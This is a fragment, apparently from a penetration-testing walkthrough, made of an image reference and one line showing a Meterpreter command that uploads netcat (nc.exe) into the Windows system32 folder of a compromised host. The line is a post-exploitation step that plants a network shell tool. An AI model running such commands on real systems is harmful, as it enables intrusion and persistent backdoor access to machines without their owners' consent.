 1 | meterpreter> upload/usr/share/windows-binaries/nc.exe C:\\WINDOWS\\\system32 |